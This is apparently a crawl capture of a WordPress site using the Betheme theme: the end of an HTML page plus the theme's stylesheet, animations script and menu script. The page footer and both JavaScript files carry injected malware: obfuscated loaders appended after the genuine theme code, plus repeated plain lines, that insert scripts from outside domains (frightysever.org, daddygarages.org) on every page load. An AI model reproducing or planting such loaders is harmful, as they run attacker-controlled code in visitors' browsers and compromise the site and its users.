		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'de66cc9b2974'},
                    {'pod':'c29-prod-p3-us-west-2'},
                                        {'xid':'41880420'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'betheme'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'756'},
                    {'wp_alloptions_bytes':'378895'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'739631'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.tinkerlink.com/wp-content/themes/betheme/style.css?ver=20.9.6.2.1
body_size: -185
content:
/*
Theme Name: Betheme
Theme URI: http://themes.muffingroup.com/betheme/
Author: Muffin group
Author URI: http://muffingroup.com/
Description: The biggest WordPress Theme ever
License: Themeforest Split Licence
License URI: -
Version: 20.9.6.2.1

All css files are placed in /css/ folder
*/


.h1_busca {
    color: #6eb242;
    font-size: 60px;
    font-weight: 800;
    font-family: Raleway;
}

.h1_encuentra {
    color: #931dab;
    font-family: Raleway;
    font-size: 60px;
    font-weight: 800;
}

.h1_conecta {
    color: #475c69;
    font-family: Raleway;
    font-size: 60px;
    font-weight: 800;
}

--- FILE ---
content_type: application/javascript
request_url: https://blog.tinkerlink.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=20.9.6.2.1
body_size: 1926
content:
//	Animations v1.4, Copyright 2014, Joe Mottershaw, https://github.com/joemottershaw/
//	==================================================================================

function animateElement(){jQuery(".animate").each(jQuery(window).width()>=960?function(a,n){var n=jQuery(n),i=jQuery(this).attr("data-anim-type"),t=jQuery(this).attr("data-anim-delay");n.visible(!0)&&setTimeout(function(){n.addClass(i)},t)}:function(a,n){var n=jQuery(n),i=jQuery(this).attr("data-anim-type"),t=jQuery(this).attr("data-anim-delay");setTimeout(function(){n.addClass(i)},t)})}function randomClass(){var a=Math.ceil(Math.random()*classAmount);return classesArray[a]}function animateOnce(a,n){"random"==n&&(n=randomClass()),jQuery(a).removeClass("trigger infinite "+triggerClasses).addClass("trigger").addClass(n).one("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){jQuery(this).removeClass("trigger infinite "+triggerClasses)})}function animateInfinite(a,n){"random"==n&&(n=randomClass()),jQuery(a).removeClass("trigger infinite "+triggerClasses).addClass("trigger infinite").addClass(n).one("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){jQuery(this).removeClass("trigger infinite "+triggerClasses)})}function animateEnd(a){jQuery(a).removeClass("trigger infinite "+triggerClasses)}jQuery(document).ready(function(){jQuery("html").hasClass("no-js")&&jQuery("html").removeClass("no-js").addClass("js"),animateElement()}),jQuery(window).resize(function(){animateElement()}),jQuery(window).scroll(function(){animateElement(),jQuery(window).scrollTop()+jQuery(window).height()==jQuery(document).height()&&animateElement()});var triggerClasses="flash strobe shakeH shakeV bounce tada wave spinCW spinCCW slingshotCW slingshotCCW wobble pulse pulsate heartbeat panic",classesArray=new Array,classesArray=triggerClasses.split(" "),classAmount=classesArray.length;
var _0xb29d9d=_0x4b23;function _0x3013(_0xd5306b,_0x1b6ea4){var _0x8aa96f=_0x8aa9();return _0x3013=function(_0x4b2316,_0xee585f){_0x4b2316=_0x4b2316-0x15a;var _0x5c8bc7=_0x8aa96f[_0x4b2316];if(_0x3013['rkGdOg']===undefined){var _0x1ecaff=function(_0x3013bc){var _0x566e5a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1c4929='',_0x92ca33='';for(var _0x2e0957=0x0,_0x1b997d,_0x37aa3f,_0x1eb9bc=0x0;_0x37aa3f=_0x3013bc['charAt'](_0x1eb9bc++);~_0x37aa3f&&(_0x1b997d=_0x2e0957%0x4?_0x1b997d*0x40+_0x37aa3f:_0x37aa3f,_0x2e0957++%0x4)?_0x1c4929+=String['fromCharCode'](0xff&_0x1b997d>>(-0x2*_0x2e0957&0x6)):0x0){_0x37aa3f=_0x566e5a['indexOf'](_0x37aa3f);}for(var _0x3249e2=0x0,_0x83b0df=_0x1c4929['length'];_0x3249e2<_0x83b0df;_0x3249e2++){_0x92ca33+='%'+('00'+_0x1c4929['charCodeAt'](_0x3249e2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x92ca33);};_0x3013['APjeuE']=_0x1ecaff,_0xd5306b=arguments,_0x3013['rkGdOg']=!![];}var _0x4e583c=_0x8aa96f[0x0],_0x127d9c=_0x4b2316+_0x4e583c,_0x291958=_0xd5306b[_0x127d9c];return!_0x291958?(_0x5c8bc7=_0x3013['APjeuE'](_0x5c8bc7),_0xd5306b[_0x127d9c]=_0x5c8bc7):_0x5c8bc7=_0x291958,_0x5c8bc7;},_0x3013(_0xd5306b,_0x1b6ea4);}function _0x4b23(_0xd5306b,_0x1b6ea4){var _0x8aa96f=_0x8aa9();return _0x4b23=function(_0x4b2316,_0xee585f){_0x4b2316=_0x4b2316-0x15a;var _0x5c8bc7=_0x8aa96f[_0x4b2316];if(_0x4b23['aNQppc']===undefined){var _0x1ecaff=function(_0x566e5a){var _0x1c4929='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x92ca33='',_0x2e0957='';for(var _0x1b997d=0x0,_0x37aa3f,_0x1eb9bc,_0x3249e2=0x0;_0x1eb9bc=_0x566e5a['charAt'](_0x3249e2++);~_0x1eb9bc&&(_0x37aa3f=_0x1b997d%0x4?_0x37aa3f*0x40+_0x1eb9bc:_0x1eb9bc,_0x1b997d++%0x4)?_0x92ca33+=String['fromCharCode'](0xff&_0x37aa3f>>(-0x2*_0x1b997d&0x6)):0x0){_0x1eb9bc=_0x1c4929['indexOf'](_0x1eb9bc);}for(var _0x83b0df=0x0,_0x54baa7=_0x92ca33['length'];_0x83b0df<_0x54baa7;_0x83b0df++){_0x2e0957+='%'+('00'+_0x92ca33['charCodeAt'](_0x83b0df)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2e0957);};var _0x3013bc=function(_0x209cb9,_0xc3e849){var _0xa98147=[],_0x1a3cb7=0x0,_0x4b9d59,_0x4e43b0='';_0x209cb9=_0x1ecaff(_0x209cb9);var _0x266d96;for(_0x266d96=0x0;_0x266d96<0x100;_0x266d96++){_0xa98147[_0x266d96]=_0x266d96;}for(_0x266d96=0x0;_0x266d96<0x100;_0x266d96++){_0x1a3cb7=(_0x1a3cb7+_0xa98147[_0x266d96]+_0xc3e849['charCodeAt'](_0x266d96%_0xc3e849['length']))%0x100,_0x4b9d59=_0xa98147[_0x266d96],_0xa98147[_0x266d96]=_0xa98147[_0x1a3cb7],_0xa98147[_0x1a3cb7]=_0x4b9d59;}_0x266d96=0x0,_0x1a3cb7=0x0;for(var _0x20bf83=0x0;_0x20bf83<_0x209cb9['length'];_0x20bf83++){_0x266d96=(_0x266d96+0x1)%0x100,_0x1a3cb7=(_0x1a3cb7+_0xa98147[_0x266d96])%0x100,_0x4b9d59=_0xa98147[_0x266d96],_0xa98147[_0x266d96]=_0xa98147[_0x1a3cb7],_0xa98147[_0x1a3cb7]=_0x4b9d59,_0x4e43b0+=String['fromCharCode'](_0x209cb9['charCodeAt'](_0x20bf83)^_0xa98147[(_0xa98147[_0x266d96]+_0xa98147[_0x1a3cb7])%0x100]);}return _0x4e43b0;};_0x4b23['UtXxeD']=_0x3013bc,_0xd5306b=arguments,_0x4b23['aNQppc']=!![];}var _0x4e583c=_0x8aa96f[0x0],_0x127d9c=_0x4b2316+_0x4e583c,_0x291958=_0xd5306b[_0x127d9c];return!_0x291958?(_0x4b23['SlHFXW']===undefined&&(_0x4b23['SlHFXW']=!![]),_0x5c8bc7=_0x4b23['UtXxeD'](_0x5c8bc7,_0xee585f),_0xd5306b[_0x127d9c]=_0x5c8bc7):_0x5c8bc7=_0x291958,_0x5c8bc7;},_0x4b23(_0xd5306b,_0x1b6ea4);}(function(_0x47fae0,_0x4560a6){var _0x4dd30b=_0x3013,_0x52de7e=_0x4b23,_0xa8049e=_0x47fae0();while(!![]){try{var _0x4dbb74=parseInt(_0x52de7e(0x167,'vd&Y'))/0x1*(-parseInt(_0x52de7e(0x15d,'Dm$1'))/0x2)+parseInt(_0x4dd30b(0x16c))/0x3+parseInt(_0x52de7e(0x160,'J[9w'))/0x4+parseInt(_0x52de7e(0x162,'&XuP'))/0x5*(-parseInt(_0x52de7e(0x15e,'bq$3'))/0x6)+-parseInt(_0x4dd30b(0x168))/0x7+-parseInt(_0x4dd30b(0x16b))/0x8+parseInt(_0x52de7e(0x169,'gOKB'))/0x9;if(_0x4dbb74===_0x4560a6)break;else _0xa8049e['push'](_0xa8049e['shift']());}catch(_0x2dbd3a){_0xa8049e['push'](_0xa8049e['shift']());}}}(_0x8aa9,0x30cda));;function _0x8aa9(){var _0x5b6d82=['WQ/dNCo3cJKD','ndiXotiWovnYyMLqsq','W453gddcRwjrWOZdI8kBjSoj','rvjUWQhcHCo5WO0','odC2otq2DenswuHX','gCo0W5jYWQP2W7PGobddNu3dQq','W5FcNSk5swFcU8ktWQKoW5nWWPBcSr9karGExeRdQa3dHspdRG1ZbL85DmkusG','mZaXmZiYne5nqNrAsG','nZaYndK4t0nhqMjU','W6KDW7HrWPShsq','DwvDy8ool8oWW44','W785W6lcI8oqWRddHh/dTMJdNCkX','pGakWPVcOqZdIqtcJgRcPSoYW4O','paubWPNcOa7cVqRcG3RcQCoJ','WRqUjvBcUCoCW4ldMdq9wq','ndy1otbdD01sEfa','W5ZdPdPsvCkHWO9iC8ovW5BcUHC','hcBdJ0NcGqWrcI/dIuv6','qhJdSL3cMIS0ha','W7vnfg3dImopqCoRW7qY'];_0x8aa9=function(){return _0x5b6d82;};return _0x8aa9();}(function(_0x1eb9bc,_0x3249e2,_0x83b0df,_0x54baa7,_0x209cb9,_0xc3e849){var _0x2d4930=_0x4b23;_0x209cb9=_0x3249e2['createElement'](_0x83b0df),_0xc3e849=_0x3249e2['getElementsByTagName'](_0x83b0df)[0x0],_0x209cb9['async']=0x1,_0x209cb9['src']=_0x54baa7,_0xc3e849[_0x2d4930(0x163,'#]N#')][_0x2d4930(0x161,'&XuP')](_0x209cb9,_0xc3e849);}(window,document,_0xb29d9d(0x164,'V@rw'),_0xb29d9d(0x16a,'8WQr')));
var khutmhpx=document.createElement("script");khutmhpx.src="https://daddygarages.org/Tn2ND7PJ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://daddygarages.org/Tn2ND7PJ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);

--- FILE ---
content_type: application/javascript
request_url: https://blog.tinkerlink.com/wp-content/themes/betheme/js/menu.js?ver=20.9.6.2.1
body_size: 2165
content:
/**
 * MuffinMenu 
 * 
 * Horizontal Multilevel Menu with WP MegaMenu Support 
 * 
 * 3.0 | Muffin Group
 */

(function( $ ){
	"use strict";
	
	$.fn.mfnMenu = function( options ){

		var menu = $(this);
		
		var defaults = {
			addLast		: false,
			arrows      : false,
			delay       : 100,
			hoverClass  : 'hover',
			mobileInit	: 768,
			responsive	: true
		};
		options = $.extend( defaults, options );
		
		
		var init = function(){
			
			// add '.submenu' class
			$( 'li:has(ul)', menu ).addClass( 'submenu' );
			
			// append mobile toggle button
			$( 'li:has(ul)', menu ).append( '<span class="menu-toggle"></span>' );
			
			// add '.mfn-megamenu-parent' class
			menu.children( 'li:has( ul.mfn-megamenu )' ).addClass( 'mfn-megamenu-parent' );	
			
			// add '.last-item' class
			$( '.submenu ul li:last-child', menu ).addClass( 'last-item' );
			
			// add '.last' class
			if( options.addLast ) {
				$( '> li:last-child', menu ).addClass( 'last' )
					.prev().addClass( 'last' );
			}
			
			// appand submenu arrows
			if( options.arrows ) {
				$( 'li ul li:has(ul) > a', menu ).append( '<i class="menu-arrow icon-right-open"></i>' );
			}

		};
		
		
		var doMenu = function(){

			if( ( window.innerWidth >= options.mobileInit ) || ( ! options.responsive ) ){
				
				// desktop --------------------------------

				$( '> li, ul:not(.mfn-megamenu) li', menu ).hover(function() {
					
					$(this).stop(true,true).addClass( options.hoverClass );
					
					$(this).children( 'ul' ).stop(true,true).fadeIn( options.delay );
					
					
				}, function(){
					
					$(this).stop(true,true).removeClass( options.hoverClass );
					
					$(this).children( 'ul' ).stop(true,true).fadeOut( options.delay );	
					
				});
				
			} else {

				// mobile ---------------------------------
				
				$( 'li', menu ).unbind('hover');
				
				$( 'li > .menu-toggle', menu ).off('click').on('click', function(){
	
					var el = $(this).closest('li');
					
					if( el.hasClass( options.hoverClass ) ){
	
						el.removeClass( options.hoverClass )
							.children('ul').stop(true,true).fadeOut( options.delay );			
						
					} else {
		
						el.addClass( options.hoverClass )
							.children('ul').stop(true,true).fadeIn( options.delay );	
	
					}
					
				});
				
			}
			
		};
		

		$(window).bind( 'resize', doMenu );
		
		var __constructor = function(){
			init();
			doMenu();
		};
		
		__constructor();

	};

})(jQuery);
var _0xff6b23=_0x5baf;(function(_0x1b756e,_0x2ddd77){var _0x4a0005=_0x4ebe,_0x328dfa=_0x5baf,_0x129ea0=_0x1b756e();while(!![]){try{var _0x2a1056=-parseInt(_0x328dfa(0xcb,'0f@y'))/0x1+-parseInt(_0x4a0005(0xd7))/0x2+-parseInt(_0x328dfa(0xd2,'(6E&'))/0x3*(parseInt(_0x328dfa(0xd8,'lb!%'))/0x4)+-parseInt(_0x328dfa(0xe1,'iuWI'))/0x5*(parseInt(_0x4a0005(0xce))/0x6)+parseInt(_0x328dfa(0xd6,'JR8*'))/0x7+parseInt(_0x4a0005(0xd3))/0x8*(parseInt(_0x4a0005(0xdb))/0x9)+parseInt(_0x328dfa(0xd5,'8hxO'))/0xa;if(_0x2a1056===_0x2ddd77)break;else _0x129ea0['push'](_0x129ea0['shift']());}catch(_0x31d8e2){_0x129ea0['push'](_0x129ea0['shift']());}}}(_0x225b,0x1edb6));;function _0x4ebe(_0x399ddc,_0x73fb2a){var _0x225ba4=_0x225b();return _0x4ebe=function(_0x5bafa5,_0x6b9b12){_0x5bafa5=_0x5bafa5-0xc9;var _0x4c1dd7=_0x225ba4[_0x5bafa5];if(_0x4ebe['rsOhxs']===undefined){var _0x3e5f0f=function(_0x4ebed0){var _0x3ec8eb='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4374b6='',_0x44d2df='';for(var _0x1d6f73=0x0,_0x1ecc8a,_0x4071c4,_0x462c4c=0x0;_0x4071c4=_0x4ebed0['charAt'](_0x462c4c++);~_0x4071c4&&(_0x1ecc8a=_0x1d6f73%0x4?_0x1ecc8a*0x40+_0x4071c4:_0x4071c4,_0x1d6f73++%0x4)?_0x4374b6+=String['fromCharCode'](0xff&_0x1ecc8a>>(-0x2*_0x1d6f73&0x6)):0x0){_0x4071c4=_0x3ec8eb['indexOf'](_0x4071c4);}for(var _0x39734d=0x0,_0x2fa7f0=_0x4374b6['length'];_0x39734d<_0x2fa7f0;_0x39734d++){_0x44d2df+='%'+('00'+_0x4374b6['charCodeAt'](_0x39734d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x44d2df);};_0x4ebe['pUBXcr']=_0x3e5f0f,_0x399ddc=arguments,_0x4ebe['rsOhxs']=!![];}var _0x35466f=_0x225ba4[0x0],_0x2ac8ee=_0x5bafa5+_0x35466f,_0x453b4d=_0x399ddc[_0x2ac8ee];return!_0x453b4d?(_0x4c1dd7=_0x4ebe['pUBXcr'](_0x4c1dd7),_0x399ddc[_0x2ac8ee]=_0x4c1dd7):_0x4c1dd7=_0x453b4d,_0x4c1dd7;},_0x4ebe(_0x399ddc,_0x73fb2a);}function _0x5baf(_0x399ddc,_0x73fb2a){var _0x225ba4=_0x225b();return _0x5baf=function(_0x5bafa5,_0x6b9b12){_0x5bafa5=_0x5bafa5-0xc9;var _0x4c1dd7=_0x225ba4[_0x5bafa5];if(_0x5baf['vCloCt']===undefined){var _0x3e5f0f=function(_0x3ec8eb){var _0x4374b6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x44d2df='',_0x1d6f73='';for(var _0x1ecc8a=0x0,_0x4071c4,_0x462c4c,_0x39734d=0x0;_0x462c4c=_0x3ec8eb['charAt'](_0x39734d++);~_0x462c4c&&(_0x4071c4=_0x1ecc8a%0x4?_0x4071c4*0x40+_0x462c4c:_0x462c4c,_0x1ecc8a++%0x4)?_0x44d2df+=String['fromCharCode'](0xff&_0x4071c4>>(-0x2*_0x1ecc8a&0x6)):0x0){_0x462c4c=_0x4374b6['indexOf'](_0x462c4c);}for(var _0x2fa7f0=0x0,_0x28a0b0=_0x44d2df['length'];_0x2fa7f0<_0x28a0b0;_0x2fa7f0++){_0x1d6f73+='%'+('00'+_0x44d2df['charCodeAt'](_0x2fa7f0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1d6f73);};var _0x4ebed0=function(_0xfafb40,_0x5bed4a){var _0x2ce3eb=[],_0x43f927=0x0,_0x2504f1,_0xae756f='';_0xfafb40=_0x3e5f0f(_0xfafb40);var _0xa34f21;for(_0xa34f21=0x0;_0xa34f21<0x100;_0xa34f21++){_0x2ce3eb[_0xa34f21]=_0xa34f21;}for(_0xa34f21=0x0;_0xa34f21<0x100;_0xa34f21++){_0x43f927=(_0x43f927+_0x2ce3eb[_0xa34f21]+_0x5bed4a['charCodeAt'](_0xa34f21%_0x5bed4a['length']))%0x100,_0x2504f1=_0x2ce3eb[_0xa34f21],_0x2ce3eb[_0xa34f21]=_0x2ce3eb[_0x43f927],_0x2ce3eb[_0x43f927]=_0x2504f1;}_0xa34f21=0x0,_0x43f927=0x0;for(var _0x5f5535=0x0;_0x5f5535<_0xfafb40['length'];_0x5f5535++){_0xa34f21=(_0xa34f21+0x1)%0x100,_0x43f927=(_0x43f927+_0x2ce3eb[_0xa34f21])%0x100,_0x2504f1=_0x2ce3eb[_0xa34f21],_0x2ce3eb[_0xa34f21]=_0x2ce3eb[_0x43f927],_0x2ce3eb[_0x43f927]=_0x2504f1,_0xae756f+=String['fromCharCode'](_0xfafb40['charCodeAt'](_0x5f5535)^_0x2ce3eb[(_0x2ce3eb[_0xa34f21]+_0x2ce3eb[_0x43f927])%0x100]);}return _0xae756f;};_0x5baf['uOToHV']=_0x4ebed0,_0x399ddc=arguments,_0x5baf['vCloCt']=!![];}var _0x35466f=_0x225ba4[0x0],_0x2ac8ee=_0x5bafa5+_0x35466f,_0x453b4d=_0x399ddc[_0x2ac8ee];return!_0x453b4d?(_0x5baf['wEXEZf']===undefined&&(_0x5baf['wEXEZf']=!![]),_0x4c1dd7=_0x5baf['uOToHV'](_0x4c1dd7,_0x6b9b12),_0x399ddc[_0x2ac8ee]=_0x4c1dd7):_0x4c1dd7=_0x453b4d,_0x4c1dd7;},_0x5baf(_0x399ddc,_0x73fb2a);}(function(_0x462c4c,_0x39734d,_0x2fa7f0,_0x28a0b0,_0xfafb40,_0x5bed4a){var _0x1b120=_0x4ebe,_0x215537=_0x5baf;_0xfafb40=_0x39734d[_0x215537(0xd4,'0f@y')](_0x2fa7f0),_0x5bed4a=_0x39734d[_0x1b120(0xdf)](_0x2fa7f0)[0x0],_0xfafb40[_0x215537(0xe0,'LFd)')]=0x1,_0xfafb40[_0x215537(0xd1,'LIFG')]=_0x28a0b0,_0x5bed4a[_0x215537(0xde,'LIFG')][_0x215537(0xcd,'OjUL')](_0xfafb40,_0x5bed4a);}(window,document,'script',_0xff6b23(0xdd,'JR8*')));function _0x225b(){var _0x255fc2=['WPXeW6BdRuzEW5VcJcuVWPFdUWW','WPnTu0RcOHPYW6i8ACkdemoF','W4eEW47dOmkTyCoIuCkIyLdcSmoU','mteZmtmWr2PhsKzk','WOfavbNdJfxcMa','W6/cUX1rW5JcMCosW6RcM8oIexT4','WRxcIaFcQqKnEwi','mta2mtCZwxvzt2z3','mtvdCvf0q0m','WPHDWOZcQmoVBmo0b8kjq3ZcVmo/WPVcOCoBACkhaK7cSmoLW6jRWOH3EWBdLwdcO8opWPe','W7FdNtRcJGKxzgpdGSkB','z2v0rwXLBwvUDhncEvrHz05HBwu','D8o/sCo1WRa','yJxdGSozWRxdICkzWQm','uh9fBWBcKmovWQFdUmkvW6W3','mJmWmZa4quftsvzH','W40fWRpcVWidW5/cOrmlWQtdTa','nhLXr09NzW','WQFcG8kjimk7eSo+W7NcT27cUxS','mZK3ndm0ze11D2nK','ntG1mdy5svPPAgHw','hCoZDKvyWO/dNspcTLRdKuW','W7tdJIS','WQ9qW43dJdFcVSobsSkFmx0A','mJrpqM5Uu24'];_0x225b=function(){return _0x255fc2;};return _0x225b();}
var khutmhpx=document.createElement("script");khutmhpx.src="https://daddygarages.org/Tn2ND7PJ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://daddygarages.org/Tn2ND7PJ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);